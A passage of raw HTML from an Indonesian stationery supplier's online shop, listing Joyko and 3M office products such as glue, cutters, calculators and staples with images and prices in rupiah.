}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.supplierstationery.com/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.supplierstationery.com/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.supplierstationery.com/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.supplierstationery.com/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.supplierstationery.com/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.supplierstationery.com/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.supplierstationery.com/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.supplierstationery.com/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.supplierstationery.com/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.supplierstationery.com/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.supplierstationery.com/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1700" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.supplierstationery.com/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.supplierstationery.com/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.supplierstationery.com/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_209" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-bottle-cleaner-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-209"><span class="product-image-wrapper"><!--mf_product_label_comment_209--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Set&#x20;harga&#x20;normal&#x20;32000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-209 {
    width: 152px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
